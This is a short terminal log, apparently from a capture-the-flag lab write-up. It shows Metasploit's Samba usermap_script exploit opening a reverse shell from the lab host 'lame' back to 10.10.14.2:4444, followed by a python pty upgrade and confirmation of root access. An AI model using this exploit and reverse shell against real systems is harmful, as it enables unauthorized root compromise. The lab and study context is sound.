 msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.2:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo x0FaM6fUIv3jDaeR;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "x0FaM6fUIv3jDaeR\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (10.10.14.2:4444 -> 10.10.10.3:39830) at 2020-06-12 07:12:24 +0200
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
root@lame:/# id
id
uid=0(root) gid=0(root)
root@lame:/#
root@lame:/# echo "I'm $(whoami) on $(hostname) box."
echo "I'm $(whoami) on $(hostname) box."
I'm root on lame box.
root@lame:/#